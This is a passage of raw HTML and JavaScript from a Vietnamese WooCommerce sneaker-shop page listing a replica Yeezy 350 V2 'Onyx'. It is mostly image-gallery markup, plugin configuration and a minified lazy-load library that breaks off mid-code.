src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-800x800.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-800x800.jpg\" data-o_img=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-800x800.jpg\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-scaled.jpg\" data-zoom-image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-scaled.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-150x150.jpg 150w\" sizes=\"(max-width: 800px) 100vw, 800px\" /\u003E\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=\"65340\"\u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\" href=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-scaled.jpg\" data-elementor-open-lightbox=\"no\" data-caption=\"\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-150x150.jpg\" data-fancybox=\"wpgs\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-scaled.jpg\" data-animation-effect=\"fade\" data-transition-effect=\"fade\" data-infobar=\"true\" data-loop=\"true\" data-hash=\"false\" data-click-slide=\"close\" data-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\u003E\u003Cimg width=\"800\" height=\"800\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-800x800.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-800x800.jpg\" data-o_img=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-800x800.jpg\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-scaled.jpg\" data-zoom-image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-scaled.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-150x150.jpg 150w\" sizes=\"(max-width: 800px) 100vw, 800px\" /\u003E\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=\"65338\"\u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\" href=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-scaled.jpg\" data-elementor-open-lightbox=\"no\" data-caption=\"\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-150x150.jpg\" data-fancybox=\"wpgs\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-scaled.jpg\" data-animation-effect=\"fade\" data-transition-effect=\"fade\" data-infobar=\"true\" data-loop=\"true\" data-hash=\"false\" data-click-slide=\"close\" data-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\u003E\u003Cimg width=\"800\" height=\"800\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-800x800.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-800x800.jpg\" data-o_img=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-800x800.jpg\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-scaled.jpg\" data-zoom-image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-scaled.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-150x150.jpg 150w\" sizes=\"(max-width: 800px) 100vw, 800px\" /\u003E\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=\"65339\"\u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\" href=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-scaled.jpg\" data-elementor-open-lightbox=\"no\" data-caption=\"\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-150x150.jpg\" data-fancybox=\"wpgs\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-scaled.jpg\" data-animation-effect=\"fade\" data-transition-effect=\"fade\" data-infobar=\"true\" data-loop=\"true\" data-hash=\"false\" data-click-slide=\"close\" data-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\u003E\u003Cimg width=\"800\" height=\"800\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-800x800.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-800x800.jpg\" data-o_img=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-800x800.jpg\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-scaled.jpg\" data-zoom-image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-scaled.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-150x150.jpg 150w\" sizes=\"(max-width: 800px) 100vw, 800px\" /\u003E\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=\"65335\"\u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\" href=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-scaled.jpg\" data-elementor-open-lightbox=\"no\" data-caption=\"\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-150x150.jpg\" data-fancybox=\"wpgs\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-scaled.jpg\" data-animation-effect=\"fade\" data-transition-effect=\"fade\" data-infobar=\"true\" data-loop=\"true\" data-hash=\"false\" data-click-slide=\"close\" data-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\u003E\u003Cimg width=\"800\" height=\"800\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-800x800.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-800x800.jpg\" data-o_img=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-800x800.jpg\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-scaled.jpg\" data-zoom-image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-scaled.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-150x150.jpg 150w\" sizes=\"(max-width: 800px) 100vw, 800px\" /\u003E\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=\"65341\"\u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\" href=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-scaled.jpg\" data-elementor-open-lightbox=\"no\" data-caption=\"\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-150x150.jpg\" data-fancybox=\"wpgs\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-scaled.jpg\" data-animation-effect=\"fade\" data-transition-effect=\"fade\" data-infobar=\"true\" data-loop=\"true\" data-hash=\"false\" data-click-slide=\"close\" data-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\u003E\u003Cimg width=\"800\" height=\"800\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-800x800.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-800x800.jpg\" data-o_img=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-800x800.jpg\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-scaled.jpg\" data-zoom-image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-scaled.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-150x150.jpg 150w\" sizes=\"(max-width: 800px) 100vw, 800px\" /\u003E\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=\"65337\"\u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\" href=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-scaled.jpg\" data-elementor-open-lightbox=\"no\" data-caption=\"\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-150x150.jpg\" data-fancybox=\"wpgs\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-scaled.jpg\" data-animation-effect=\"fade\" data-transition-effect=\"fade\" data-infobar=\"true\" data-loop=\"true\" data-hash=\"false\" data-click-slide=\"close\" data-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\u003E\u003Cimg width=\"800\" height=\"800\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-800x800.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-800x800.jpg\" data-o_img=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-800x800.jpg\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-scaled.jpg\" data-zoom-image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-scaled.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-150x150.jpg 150w\" sizes=\"(max-width: 800px) 100vw, 800px\" /\u003E\u003C/a\u003E\u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\n\n\t\t\t\t\u003Cdiv class=\"wpgs-nav\" \u003E\n\t\t\t\t\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"150\" height=\"150\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx-150x150.jpg\" class=\"img-attr \" alt=\"Gi\u00e0y Adidas Yeezy Boost 350 V2 \u2018Onyx\u2019 rep 1:1\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx-150x150.jpg\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx-150x150.jpg\" decoding=\"async\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"150\" height=\"150\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-150x150.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-150x150.jpg\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-150x150.jpg\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-800x800.jpg 800w\" sizes=\"(max-width: 150px) 100vw, 150px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"150\" height=\"150\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-150x150.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-150x150.jpg\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-150x150.jpg\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-800x800.jpg 800w\" sizes=\"(max-width: 150px) 100vw, 150px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"150\" height=\"150\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-150x150.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-150x150.jpg\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-150x150.jpg\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-800x800.jpg 800w\" sizes=\"(max-width: 150px) 100vw, 150px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"150\" height=\"150\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-150x150.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-150x150.jpg\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-150x150.jpg\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-800x800.jpg 800w\" sizes=\"(max-width: 150px) 100vw, 150px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"150\" height=\"150\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-150x150.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-150x150.jpg\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-150x150.jpg\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-800x800.jpg 800w\" sizes=\"(max-width: 150px) 100vw, 150px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"150\" height=\"150\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-150x150.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-150x150.jpg\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-150x150.jpg\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-800x800.jpg 800w\" sizes=\"(max-width: 150px) 100vw, 150px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"150\" height=\"150\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-150x150.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-150x150.jpg\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-150x150.jpg\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-800x800.jpg 800w\" sizes=\"(max-width: 150px) 100vw, 150px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"150\" height=\"150\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-150x150.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-150x150.jpg\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-150x150.jpg\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-800x800.jpg 800w\" sizes=\"(max-width: 150px) 100vw, 150px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"150\" height=\"150\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-150x150.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-150x150.jpg\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-150x150.jpg\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-800x800.jpg 800w\" sizes=\"(max-width: 150px) 100vw, 150px\" /\u003E\u003C/div\u003E\t\t\t\t\u003C/div\u003E\n\n\t\t\t\u003C/div\u003E\n\t\t\t"],"gallery_count":"9","additional_ajax_trigger":"if_have_gallery"};
//# sourceURL=wpgs-public-js-extra
/*  */</script> <script type="text/javascript" src="https://copsneaker.vn/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js" id="wpgs-public-js"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/38d84693dd9a6cbf1cb05332eaff7a5f.js?ver=f7a5f" id="wqpmb-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/499eab06f0b4769f216b62f3984eeb8a.js?ver=eeb8a" id="wc-flexslider-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/c6b7d7e4724acf4bd8767a7ab2489579.js?ver=89579" id="gpls-arcw-quick-view-buy-now-for-woocommerce-front-sweetalert-js"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/c061aba65cdfa34e9e8d6609a689b26a.js?ver=9b26a" id="gpls-arcw-quick-view-buy-now-for-woocommerce-popup-single-product-js"></script> <script type="text/javascript" id="gpls-arcw-quick-view-buy-now-for-woocommerce-main-front-js-js-extra">/*  */
var gpls_arcw_quick_view_buy_now_for_woocommerce_localize_vars = {"prefix":"gpls-arcw-quick-view-buy-now-for-woocommerce","checkout_url":"https://copsneaker.vn/thanh-toan/","spinner":"https://copsneaker.vn/wp-admin/images/spinner-2x.gif","ajax_url":"https://copsneaker.vn/wp-admin/admin-ajax.php","updateGroupedCartFormAction":"gpls-arcw-quick-view-buy-now-for-woocommerce-update-grouped-add-to-cart-form","nonce":"addcfb250b","popup_show_animation_class":"","popup_hide_animation_class":"","wc_add_to_cart_variation_params":{"i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."},"wc_single_product_params":{"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":true,"zoom_options":[],"photoswipe_enabled":true,"photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":true},"wc_add_to_cart_params":{"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://copsneaker.vn/gio-hang/","is_cart":false,"cart_redirect_after_add":"no"},"labels":{"clear":"Clear"},"icons":{"close":"https://copsneaker.vn/wp-content/plugins/quick-view-and-buy-now-for-woocommerce/assets/dist/images/close.png","prev":"https://copsneaker.vn/wp-content/plugins/quick-view-and-buy-now-for-woocommerce/assets/dist/images/prev.png"},"single_product_params":{"add_to_cart_status":"visible"},"woo_single_context":"single-variable","woo_context":"single","screen_loader":{"buy_now":{"status":false},"quick_view":{"status":false}}};
//# sourceURL=gpls-arcw-quick-view-buy-now-for-woocommerce-main-front-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/b225af45de03e81a8979b802b022a906.js?ver=2a906" id="gpls-arcw-quick-view-buy-now-for-woocommerce-main-front-js-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cdbf42da9efbd4b3ee7d044acfc2b001","fragment_name":"wc_fragments_cdbf42da9efbd4b3ee7d044acfc2b001","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/c0539d7c8865b0fc7b230dcf8c40527f.js?ver=0527f" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete 